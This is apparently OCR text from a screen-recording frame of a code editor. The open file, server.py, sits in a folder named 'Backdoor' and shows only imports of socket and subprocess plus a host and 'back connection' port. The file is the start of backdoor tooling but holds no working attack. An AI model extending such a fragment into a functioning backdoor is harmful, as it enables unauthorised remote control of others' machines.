 ● server.py - Senza titolo (Area di lavoro) - Visual Studio Code
File Modifica Selezione Visualizza Esegui Debug Attività Guida
ESPLORA RISORSE
EDITOR APERTI 1 NON SALVATI
SENZA TITOLO (AREA DI LAVORO)
Spacenet
SpacenetV.0.0.3
Backdoor
server.py
1
6
server.py ●
1 import socket
2 import subprocess
3
4 HOST = '127.0.0.1' # Our IP address
5 PORT = 443 # Our Back Connection Port
6
7
master* 0 0 Python 2.7.14 Ri 7, col 1 Spazi: 4 UTF-8 LF Python
1 2 3 4 ● server.py - Senza titolo SimpleScreenRecorder fish /home/spaceb4r 16:24